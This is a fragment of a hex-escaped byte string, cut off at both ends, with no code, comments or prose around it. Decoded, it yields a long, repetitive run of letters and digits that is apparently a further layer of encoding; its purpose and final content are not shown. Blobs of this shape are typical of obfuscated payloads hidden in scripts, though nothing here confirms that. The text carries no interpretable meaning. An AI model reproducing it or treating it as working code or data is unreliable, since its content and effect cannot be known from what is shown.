78\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x76\x66\x33\x71\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x72\x75\x58\x6a\x71\x76\x76\x4e\x71\x76\x72\x7a\x71\x30\x66\x66\x73\x65\x69\x59\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6a\x72\x79\x30\x72\x48\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x69\x71\x5a\x6a\x4e\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x66\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4c\x66\x4a\x76\x67\x66\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x72\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x48\x45\x75\x76\x63\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x4b\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6a\x65\x71\x75\x76\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x76\x66\x5a\x7a\x30\x6a\x74\x71\x75\x6a\x6f\x7a\x30\x4c\x62\x75\x77\x6e\x55\x79\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x67\x71\x4e\x4c\x6f\x42\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x79\x33\x6a\x48\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x75\x78\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x63\x45\x4b\x35\x56\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x76\x66\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x43\x4b\x4c\x72\x72\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x66\x74\x75\x66\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6a\x64\x45\x75\x66\x67\x73\x75\x66\x66\x6d\x4b\x66\x4e\x71\x4b\x69\x57\x7a\x67\x39\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x76\x75\x48\x72\x6d\x4d\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4a\x62\x30\x42\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x4b\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x76\x73\x66\x75\x59\x7a\x30\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6a\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x33\x6e\x4f\x71\x76\x66\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x72\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x72\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x75\x78\x44\x63\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x66\x74\x65\x4c\x62\x76\x77\x44\x62\x76\x66\x4c\x64\x71\x75\x76\x69\x77\x4a\x6a\x4e\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x4c\x66\x4b\x41\x4d\x66\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x48\x48\x6d\x4d\x44\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x76\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x75\x77\x72\x36\x79\x75\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x66\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4d\x66\x35\x72\x75\x6a\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x63\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x4b\x72\x62\x72\x75\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x75\x78\x6e\x4e\x71\x4c\x6e\x62\x71\x4b\x35\x4e\x73\x75\x66\x72\x7a\x75\x48\x48\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x7a\x63\x6e\x65\x35\x56\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x4c\x74\x67\x66\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x72\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4b\x69\x31\x74\x4d\x39\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x75\x78\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x59\x73\x76\x66\x66\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x72\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x76\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x4b\x6e\x35\x71\x75\x7a\x6a\x71\x75\x75\x59\x71\x77\x44\x63\x71\x4a\x7a\x4b\x42\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x76\x73\x67\x38\x59\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x6e\x4e\x72\x56\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x63\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x76\x69\x43\x5a\x6a\x4e\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x4b\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x78\x43\x32\x48\x62\x75\x78\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x76\x66\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x72\x44\x30\x6a\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x76\x6d\x73\x75\x66\x76\x7a\x30\x66\x75\x77\x75\x6e\x62\x72\x75\x48\x34\x6d\x4d\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x63\x75\x77\x7a\x65\x79\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x73\x68\x4b\x59\x7a\x30\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x72\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x72\x7a\x4c\x72\x48\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x76\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x79\x78\x4c\x66\x71\x4b\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6a\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x63\x72\x65\x66\x66\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x72\x43\x32\x44\x63\x75\x30\x66\x63\x74\x4d\x44\x6a\x71\x76\x66\x4d\x42\x4d\x66\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x72\x4b\x69\x52\x74\x4d\x39\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x77\x7a\x59\x79\x75\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x76\x66\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x71\x49\x39\x6f\x42\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x72\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4e\x6a\x6a\x75\x75\x76\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x66\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x72\x75\x31\x62\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x63\x71\x33\x4c\x62\x72\x4b\x4c\x62\x72\x74\x6a\x62\x7a\x30\x6a\x63\x7a\x32\x72\x5a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x76\x76\x68\x71\x74\x6a\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x6a\x4e\x44\x68\x6e\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6a\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x75\x44\x66\x6d\x4e\x44\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x63\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x44\x5a\x41\x65\x66\x72\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x7a\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x75\x78\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x76\x66\x33\x71\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x72\x75\x58\x6a\x71\x76\x76\x4e\x71\x76\x72\x7a\x71\x30\x66\x66\x72\x30\x4f\x59\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6a\x72\x77\x77\x50\x49\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x68\x73\x5a\x6a\x33\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x66\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4c\x66\x7a\x45\x4d\x6a\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x72\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x48\x45\x75\x76\x63\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x4b\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6a\x65\x71\x75\x76\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x76\x66\x5a\x7a\x30\x6a\x74\x71\x75\x6a\x6f\x7a\x30\x4c\x62\x75\x76\x50\x69\x79\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x67\x71\x4d\x54\x6f\x43\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x77\x4b\x58\x49\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x75\x78\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x63\x42\x65\x35\x5a\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x76\x66\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x43\x4b\x4c\x72\x72\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x66\x74\x75\x66\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6a\x64\x45\x75\x66\x67\x73\x75\x66\x66\x6d\x4b\x66\x4e\x71\x4b\x6a\x54\x7a\x68\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x76\x75\x44\x7a\x6d\x4e\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4d\x31\x30\x43\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x4b\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x76\x72\x32\x6d\x59\x44\x30\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6a\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x33\x6e\x4f\x71\x76\x66\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x72\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x72\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x75\x78\x44\x63\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x66\x74\x65\x4c\x62\x76\x77\x44\x62\x76\x66\x4c\x64\x71\x75\x76\x68\x41\x64\x6a\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x4c\x66\x48\x72\x67\x6a\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x44\x50\x6d\x4e\x44\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x76\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x75\x77\x66\x75\x79\x4b\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x66\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4d\x66\x35\x72\x75\x6a\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x63\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x4b\x72\x62\x72\x75\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x75\x78\x6e\x4e\x71\x4c\x6e\x62\x71\x4b\x35\x4e\x73\x75\x66\x72\x79\x77\x35\x49\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x7a\x63\x43\x75\x35\x5a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x48\x43\x4d\x6a\x6